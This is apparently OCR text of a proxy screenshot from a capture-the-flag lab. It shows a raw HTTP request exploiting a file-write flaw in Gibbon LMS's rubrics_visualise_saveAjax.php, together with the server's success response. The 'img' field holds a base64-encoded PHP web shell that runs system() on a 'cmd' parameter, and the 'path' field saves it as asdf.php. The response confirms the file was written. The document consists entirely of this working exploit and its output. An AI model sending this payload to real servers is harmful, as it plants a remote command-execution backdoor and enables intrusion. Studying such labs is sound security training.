 1 POST /Gibbon-LMS/modules/rubrics/rubrics_visualise_saveAjax.php HTTP/1.1
2 Host: frizzdc.frizz.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: G60fa1cd0af7be78b=78n608np5qu7ljsa4be39nf0k5
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2 Content-Length: 113
3
4 img=image/png;asdf,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKTsgPz4=&path=asdf.php&gibbonPersonID=
0000000001
5
6
7
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 22:14:31 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: max-age=0, no-cache, no-store, must-revalidate
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Content-Length: 8
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 asdf.php